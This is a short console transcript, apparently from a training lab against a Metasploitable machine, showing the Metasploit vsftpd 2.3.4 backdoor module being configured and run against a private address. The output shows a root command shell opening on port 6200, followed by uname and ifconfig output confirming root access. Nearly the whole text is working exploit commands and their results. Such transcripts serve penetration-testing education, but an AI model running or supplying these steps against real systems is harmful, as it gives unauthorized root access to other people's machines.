 msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 10.254.0.5
RHOST => 10.254.0.5
msf exploit(vsftpd_234_backdoor) > exploit
[*] 10.254.0.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.254.0.5:21 - USER: 331 Please specify the password.
[+] 10.254.0.5:21 - Backdoor service has been spawned, handling...
[+] 10.254.0.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.254.0.4:33822 -> 10.254.0.5:6200) at 2017
-07-03 17:15:40 +0000
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
ifconfig
eth0      Link encap:Ethernet  HWaddr fa:16:3e:8a:80:01
          inet addr:10.254.0.5  Bcast:10.254.255.255  Mask:255.255.0.0